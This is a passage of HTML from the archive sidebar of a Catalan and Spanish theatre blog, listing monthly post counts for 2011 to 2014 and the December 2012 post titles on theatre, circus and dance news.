<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2012/12/joan-maria-gual-no-voldria-haver-estat.html'>Joan Maria Gual: &quot;No voldria haver estat Lluís Pas...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/raim-al-teatre.html'>Raïm al teatre</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/un-teatro-de-minnesota-ofrece-asientos.html'>Un teatro de Minnesota ofrece &quot;asientos tweet&quot; par...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/els-nous-actors-de-moda.html'>Els nous actors de moda</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/la-subida-del-iva-esta-arruinando-la.html'>&#8220;La subida del IVA está arruinando la taquilla&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/los-chichos-i-les-dones-de-shakespeare.html'>Los Chichos i les dones de Shakespeare</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-triple-clam-desteve-soler.html'>El triple clam d&#39;Esteve Soler</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-guindo-que-planto-boadella.html'>El guindo que plantó Boadella</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-cirque-du-soleil-el-salto-inmortal.html'>El Cirque du Soleil: el salto (in)mortal de Michae...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/katie-holmes-deja-broadway-sin-pena-ni.html'>Katie Holmes deja Broadway sin pena ni gloria</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/helena-pimienta-calderon-estaria-muy.html'>Helena Pimienta: &#8220;Calderón estaría muy contento&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/ficcion-ilusion-frenesi.html'>Ficción, ilusión, frenesí</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/bienvenidos-al-fin-del-mundo.html'>Bienvenidos al fin del mundo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html'>Miguel Noguera: més enllà de l&#39;humor</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/llega-al-teatro-real-el-conjunto-de.html'>Llega al Teatro Real el conjunto de Mark Morris</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/comediants-obte-el-premi-joan-amades-de.html'>Comediants obté el premi Joan Amades de Cultura Po...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/12-del-12.html'>12 del 12</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/jose-maria-rodero-el-actor-que-llenaba.html'>José María Rodero, el actor que llenaba de sangre ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/namakura-kanzaburo-maestro-del-kabuki.html'>Namakura Kanzaburô, maestro del kabuki moderno</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/integrats-apocaliptics-i-tambe-precaris.html'>Integrats, apocalíptics i també precaris</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-teatro-rejuvenece-en-navidad.html'>El teatro rejuvenece en Navidad</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/lespectacle-que-va-revolucionar-el-circ.html'>L&#39;espectacle que va revolucionar el circ</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/geronimo-rauch-el-otro-valjean.html'>Gerónimo Rauch, el otro Valjean</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/psicothriller-al-liceu.html'>&#8216;Psicothriller&#39; al Liceu</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/la-cartellera-mes-familiar.html'>La cartellera més familiar</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/escena-dabans-i-dara.html'>Escena d&#39;abans i d&#39;ara</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-hip-hop-mes-positiu.html'>El &#8216;hip hop&#39; més positiu</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-circ-acollidor-de-los-galindos-torna.html'>El circ acollidor de Los Galindos torna per Nadal ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/experiencia-aixopluc.html'>EXPERIÈNCIA: AIXOPLUC</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-circ-es-fortifica.html'>El circ es fortifica</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-centre-de-titelles-estrena.html'>El Centre de Titelles, estrena</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/la-ballarina-lipi-hernandez-montserrat.html'>La ballarina Lipi Hernández, Montserrat Iranzo i L...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/lirica-para-los-malos-tiempos.html'>Lírica para los malos tiempos</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/sergio-peris-mencheta-mi-tempestad.html'>Sergio Peris-Mencheta: &quot;Mi &#39;Tempestad&#39; habla mucho...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/lenergia-contagiosa-dels-brodas-bros-al.html'>L&#39;energia contagiosa dels Brodas Bros, al Mercat</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/la-tempestad-de-peris-mencheta-agita.html'>La &#8216;Tempestad&#8217; de Peris-Mencheta agita las Naves d...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/peyu-es-un-alien-en-el-nou-espectacle.html'>Peyu és un àlien en el nou espectacle &#39;Planeta i-N...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/anem-al-teatre-fum-fum-fum.html'>Anem al teatre, fum, fum, fum</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/la-trilogia-de-la-indignacio-desteve.html'>La &#39;trilogia de la indignació&#39; d&#39;Esteve Soler es v...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/escarlata-circus-porta-la-seva-vela-la.html'>Escarlata Circus porta la seva vela a La Planeta</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/forever-young-torna-al-teatre-poliorama.html'>&#39;Forever Young&#39; torna al Teatre Poliorama</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/circ-panic-i-la-industrial-teatrera.html'>Circ Pànic i La Industrial Teatrera triomfen en la...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-ere-es-la-unica-solucion-para-evitar.html'>&#8220;El ERE es la única solución para evitar una merma...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/juan-mayorga-el-libro-mas-bonito-que-me.html'>Juan Mayorga: &quot;El libro más bonito que me han hech...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/como-sobrevivir-sin-programar-una-y.html'>Cómo sobrevivir sin programar una y otra vez &#8216;La B...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-lliure-realizara-un-ere-temporal-de.html'>El Lliure realizará un ERE temporal de tres meses</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/la-planeta-constata-el-retorn-escena.html'>La Planeta constata el retorn a escena del teatre ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/firatarrega-i-linstitut-ramon-llull.html'>FiraTàrrega i l&#39;Institut Ramon Llull porten el cir...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/autores-valencianos-ocupan-la-primera.html'>Autores valencianos ocupan la primera fila del tea...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/tortell-poltrona-desmonta-prejuicios.html'>Tortell Poltrona desmonta prejuicios sobre la muer...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-hausson-mes-aleatori.html'>El Hausson més aleatori</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/cecilia-bartoli-incluso-verdi-le.html'>Cecilia Bartoli: &quot;Incluso a Verdi le abuchearon en...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/un-homenaje-al-dramaturgo-salvador.html'>Un homenaje al dramaturgo Salvador Távora abre la ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/fernando-epelde-premio-sgae-de-teatro.html'>Fernando Epelde, premio SGAE de teatro por su obra...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/futbol-familia-i-cintes-de-video.html'>Futbol, família i cintes de vídeo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-teatre-de-bescano-busca-noves.html'>El Teatre de Bescanó busca noves fórmules anticrisi</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/ana-merino-estrena-su-primera-obra-de.html'>Ana Merino estrena su primera obra de teatro en Suiza</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/los-espectadores-secundan-el-paro-en-un.html'>Los espectadores secundan el paro en un teatro mun...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/ball-de-titelles.html'>BALL DE TITELLES</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/en-las-sendas-de-la-creacion.html'>En las sendas de la creación</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/les-10-millors-obres-del-2012.html'>Les 10 millors obres del 2012</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/duel-interpretatiu-al-teatre-micalet-de.html'>Duel interpretatiu al Teatre Micalet de València</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/cultura-per-tothom-i-per-tots-els.html'>Cultura per a tothom i per a tots els gustos, a Olot</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/pau-miro-viatja-al-planeta-dels-infants.html'>Pau Miró viatja al planeta dels infants</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/salt-veura-el-nou-pasqual-i-lultim-ibsen.html'>Salt veurà el nou Pasqual i l&#39;últim Ibsen</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/un-refugi-indie.html'>UN REFUGI INDIE</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/teatre-de-champions.html'>Teatre de Champions</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/un-edipo-poco-ortodoxo-y-naif.html'>Un Edipo poco ortodoxo y &#8216;naïf&#8217;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/la-compania-nacional-de-danza-escull.html'>La Compañía Nacional de Danza escull Terrassa per ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/juicio-una-zorra.html'>JUICIO A UNA ZORRA</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/un-traspaso-teatral.html'>Un &#8216;traspaso&#8217; teatral</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-versus-teatre-estrena-dema-el.html'>El Versus Teatre estrena demà el musical &#39;The Sorc...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-teatro-alternativo-espanol-estrena.html'>El teatro alternativo español estrena compañía en ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-municipal-de-girona-te-202-dies.html'>El Municipal de Girona té 202 dies d&#39;ocupació a l&#39;any</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/rambla-de-teatres.html'>Rambla de teatres</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/mostoles-estrena-paradero-desconocido.html'>Móstoles estrena &#39;Paradero desconocido&#39; en el Teat...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-pallasso-i-la-mort.html'>El pallasso i la mort</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/cultura-buscara-soluciones-la-crisis-de.html'>Cultura buscará soluciones a la crisis de las arte...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/com-mes-grans-mes-menuts.html'>Com més grans, més menuts</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-yo-perdido-de-juan-diego.html'>El yo perdido de Juan Diego</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/trazos-de-miro-sobre-las-tablas.html'>Trazos de Miró sobre las tablas</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/un-payaso-en-las-raices-del-circo-del.html'>Un payaso en las raíces del Circo del Sol</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-publico-sube-al-escenario.html'>El público sube al escenario</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/euforia.html'>EUFÒRIA</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/temporada-alta-tindra-un-festival.html'>Temporada Alta tindrà un festival a Buenos Aires</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/inexplicablement-be.html'>&#8220;Inexplicablement bé&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/un-diagnostico-urgente-para-el-teatro.html'>Un diagnóstico urgente para el teatro</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-cine-no-se-sube-al-escenario.html'>El cine no se sube al escenario</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/tarragona-inaugura-su-sala-mas-grande.html'>Tarragona inaugura su sala más grande</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/una-butaca-en-el-teatro-munoz-seca-para.html'>Una butaca en el Teatro Muñoz Seca para el periodi...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/twelfth-night-nit-de-reis.html'>TWELFTH NIGHT (NIT DE REIS)</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/aventura.html'>AVENTURA!</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/magui-mira-la-erotica-del-poder-que-se.html'>Magüi Mira: &quot;La erótica del poder que se siente so...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/teatre-contra-els-poders-factics.html'>Teatre contra els poders fàctics</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/temporada-alta-ha-tingut-44538.html'>Temporada Alta ha tingut 44.538 espectadors i un 9...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/muere-vittoria-ottolenghi-decana-de-los.html'>Muere Vittoria Ottolenghi, decana de los estudioso...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/smiley.html'>SMILEY</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/la-dramaturgia-catalana-es-fa-gran.html'>La dramatúrgia catalana es fa gran</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/el-tnc-recupera-ramon-vinyes-y-su-acida.html'>El TNC recupera a Ramon Vinyes y su ácida comedia ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/12/quatre-focs-entre-bastidors.html'>Quatre focs entre bastidors</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

